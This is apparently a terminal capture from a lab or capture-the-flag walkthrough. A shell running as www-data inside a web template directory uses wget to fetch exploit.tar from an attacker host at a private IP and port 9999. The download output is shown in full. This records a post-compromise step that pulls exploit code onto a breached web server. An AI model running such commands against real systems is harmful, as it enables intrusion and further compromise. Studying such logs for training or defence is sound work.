 $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/templates/beez3/html
$ wget http://192.168.2.110:9999/exploit.tar
--2021-09-05 01:32:41--  http://192.168.2.110:9999/exploit.tar
Connecting to 192.168.2.110:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
     0K .......... ..........                                 100%  159M=0s
2021-09-05 01:32:41 (159 MB/s) - 'exploit.tar' saved [20480/20480]
$